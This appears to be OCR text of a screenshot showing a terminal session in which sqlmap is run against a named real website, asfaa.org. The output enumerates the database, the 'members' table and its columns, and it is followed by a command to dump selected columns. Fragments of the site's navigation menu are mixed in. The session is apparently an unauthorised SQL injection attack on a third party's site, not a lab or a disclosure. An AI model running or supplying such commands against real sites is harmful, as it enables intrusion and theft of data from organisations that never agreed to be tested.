 ASFAA Members - Google Chrome
ASFAA Members
Not secure
www
Apps
ULM Hotspot Login
Fr
ker
Desain 360 - One...
»
exclsdamnt@goblokid: ~
File Edit View Search Terminal Help
[20:06:40] [INFO] used SQL query returns 4 entries
[20:06:40] [INFO] resumed: 'id','int(11)'
[20:06:42] [INFO] retrieved: 'nome','varchar(100)'
[20:06:43] [INFO] retrieved: 'imagem','varchar(60)'
[20:06:43] [INFO] retrieved: 'texto','text'
Database: db83231_asfaa
Table: members
[4 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| id     | int(11)      |
| imagem | varchar(60)  |
| nome   | varchar(100) |
| texto  | text         |
+--------+--------------+
[20:06:43] [INFO] fetched data logged to text files under '/home/exclsdamnt/.sql
map/output/www.asfaa.org'
[*] ending @ 20:06:43 /2019-09-30/
exclsdamnt@goblokid:~$ sqlmap -u http://www.asfaa.org/members.php?id=1 -D db8323
1_asfaa -T members -C nome,texto -dum
ASI
AS
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDA
PROGRAMS
GALLERIES
PUBLICATIONS
India
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam